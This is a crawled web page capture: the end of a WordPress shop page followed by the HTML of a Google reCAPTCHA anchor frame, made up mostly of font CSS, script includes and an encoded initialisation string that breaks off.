<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1vj4vus2fcn
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GX9FGjxrVVE5XCt5OfUTcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GX9FGjxrVVE5XCt5OfUTcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GX9FGjxrVVE5XCt5OfUTcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LwMkw4XCkBMvci/CoxY7wrfCqyIPK8KSd8K9wpXDlFJFwqMIw5HCksKXwrjCvTcowoFLw6FqwrLDpxRTw64FCR8Gwqg8GMOzw7jDpXsTw7syGcOnwpHCiMOXwrfCpWhMTmYHNQfCn8KzRSnDqhFZf8OiK8O/[base64]/[base64]/wrs9w7LCv8OKw6wEESvCj8Ocw6HCtA7DtMKnB8Obw5XDt8Ouw4TDvsK5w67DjgohO0kwAcOvYQrDnjDCnmUaQlAMaMOCw5XDt8KpY8K+w5MxE8KVEsKJwqAjwqoffMKBw4oewp7CrFIsQXMSwq/CrXzDssKqJXjCgcKuwqE5wqfCqR/DjToFw5IHOcKFwqQvwpwSMGHCtsKvw60nwp7DiDnCin5yBlHDlcO2NwoKwpc6wqFPfyTDjh/[base64]/PEpjw73CsCQQV8OLwr0dwozCkcKUB1svw4jDjCJ9wr/DmzJqL3zCjW/DssOlSFtcw4zCpMKpw5AAwpXDmF/CrmvCp1PDkFt0CCDCscKGw4lIJ8KnHixHw7A8w5oYworDsiMuGsOvw6XDjMKAwpDDu8KfFsKQL8OJC8ORR8KbMsKbw7nCmsOpS8K2WDNNwpPCgsOmM8KFfMORHRLDrxPCkMOIwrfDtsOHJDJnw4fDmMOkwo0pw7/CvMOmwqfDp8K/elbDpnPChlXDvHTDtMKkGG/Dkk8FAsO4w4U8G8Orb8ORw7A0w63DpVPDjig+w6DCvMKBw5Q/bsKADwIoE8OkIHDClRDDpsO4TA8OZMKzXDFbwrhXfTHDr2cmBkbCl8O0woAvZ1vCh3XCqULDvhgjw69Jw5bChsK7woTCgsKZw4vDiX/CqcKYL2XCi8OVJcKfwqcrD8K6ccKiw7Ukw78cMC/DvDzDvGcPVcKhL0rCqEvDr10VdRhtw64DwowOwqsnw4vDlF3Ch8K4w4w1UMK1PVzCigciwqDDjcOJTjsLccOXMcOqaULDlsKNPQJhw40KZ8OdY8O1I0s7AcORw73Dum9Zwo0Lwo/CoF7CvTXCpTA4VWnCg8O1w67CrMKLSG7CtsOMYhIcHGR5w73CscKKPsKHOAjCqsK3RwFsAwdZw6kPacKdwp7Cm8OGwppnUcObZG4Kwp/CvCVeK8KDwqzChwgQTDE9wq/DhsOZIMO4w7jCvAZZCMKAAHDDjlLCpmYpw7JuM8OtRMO6w4XCvjfChHUzFsOrwoBcacOjw4zDqsKIw6RFMmYBwqDCoMOPJCApTzPCqSkbKcOoUsKMY399w7/[base64]/[base64]/Cs8Oow6Q2ZVswTMOyc1FSJkUjw4nCm8KZVhZNZn1lIcKCw5Zgw4h7w5QSw78jwqnCnREsB8Opw4UGfcOVwpTCmz8lw5/[base64]/w7ZGwqfDtsK4w5MfU8OkwqTCozkVQMOtKcODIwAXw6ByDCbDl8KWasKVwrkzQMKWf3nDhBPCjsKWwpXDgsOjw712CsKUfcKdwq/Dj8Kaw7NAw53DixbCtsKHwr4iVQBgPAlWwqTCqsKJc8OTW8KvGQ/CjTrDt8OWw6cKw4oVD8O3XSNvw73CgsK4YnIAVXLCk8KLOlLDtW0SQ8OQHsKNfz4+wq7Dg8KcwrHDoApfeMOiw7nDncK3w59Uwo9zw4tMw6LDlMOOUcK/[base64]/ChcOkH8Khw5vCom1kQVsdccKvazzDm8Klw6LDusKbcSDCgsKpLyXDusKOAynDtiBlw5nCoFklw67DhW5CIkrDnsO7bXJdai50wpbDq1hXNy09wplAN8OcwqMuVcKyw5otw4InAcKfwo/DtSQiwpfDsE3Cl8Ovd0LDs8K4ZMOAUsKdwoDChsOQEGAGw7LDkQsxOcKRwrYVSADDiVQrw4RJeUxnw7nCj0l2wqrDncOmcMKpwrzCrDbDuHIdw7/[base64]/Bx4lw5fDrHLDu8K0WcKVfMOnET/CtxVJTsKLMMOBHQzCscOuw6k1WHDDqhl0Q8KCwrLDocKZBcOOAcOOC8KXw7rCp0XDnhPDpsKgb8Kvwr14woLDvQ9ndEjCuxbCu0tCWE0nwqDCnUbChMOOfiHCksKLc8KEFsKERH7Co8KIwpHDm8KNBxDCpGPDjm84wofCjcOWw5jChsKRw7tqEwbCpcOhwrB/ZsOfwrzClQ7DocOgwoHDjktoV8O9wqcGJ8O6wqDCsUp3OXfDn0olw5/DuMKuw5cndC/CjEtWwqTColRcfh3Dvk1zEMO3wplgJ8OgQRJKw4TCssKtw53Dg8Ofw7nDpS3CjcOBwq7DjHHDkcO4wrDDmsKfw7B+MAXDhsKSw5XDisOBPjsgAyrDv8Ovw5QGW8K1ZcOYw5R2YcKvw7NvwofDocObw6/DmsK0wrvCqFHDqQPChXDDjMKlU8K6SMOKTsO9w5PDs8OpM3fCimVswpsKwqIAw4zCscKywotTwrTCg1s7anoNwrEXw4fDsRnCkkZlwqfCmAZyJXDDu1l0wqjCvxDDm8OLTzxAQsOzwrbDssKuw5ADLMKiw6fCiTnCnRrDpRobwqh2ZX57w5tMwq4jwoclBMOoNg/CicOYSQfDnWzCrh/DoMKRYh0Yw5vCtMOPcjrDs8KOaMODwqAwUcO6w7oTRmUgBCkAw5LCscORIsO6w67Dl8OiV8O/w4ByPsOhEETCiUvDkEXCr8KaworDmFccw5B3P8KkHcKcK8KZGMO8fTvDt8OWwpcfNxPDqB9bw7LClCJEw7RHViNOw7IOwoptw5jCpcKvRMKBfSsGw5wBM8KuwqjClMODNGXDsEFMw7gawp7CpcKcQ3LCksK/aXrCsMK4wqfCvcOiw7DCqMOdU8OKDVLDkcKMCcKcwo82TTLDmsOuwpkCfMK0wpvDtUgHSMOOS8KkwpjDt8KLTCfCocKUQcKUw7PDjlfChTfCqsKNTgQFwrbCqcOsZj4dw5JlwrYFLcOFwrcWA8KOwp3DiBjChw0dDMKEw6